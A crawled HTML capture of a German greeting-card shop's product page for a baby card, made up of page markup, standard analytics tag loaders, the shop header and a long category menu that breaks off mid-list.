

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/baby-babykarte-neues-leben-31-1753.html
body_size: 55758
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Babykarte neues Leben &gt;&gt; hier bestellen"/>
<meta name="description" content="Baby neues Leben Hände kleine Hände Liebe freude &gt;&gt; hier bestellen"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Babykarte neues Leben &gt;&gt; hier bestellen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/baby-babykarte-neues-leben-31-1753.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Babykarte&#x20;neues&#x20;Leben" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/3/1/31_31-1753.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.hanra.de/baby-babykarte-neues-leben-31-1753.html" />
    <meta property="product:price:amount" content="3.49"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-baby-babykarte-neues-leben-31-1753 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JhYnktYmFieWthcnRlLW5ldWVzLWxlYmVuLTMxLTE3NTMuaHRtbD9fX19zdG9yZT1iMmI\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a 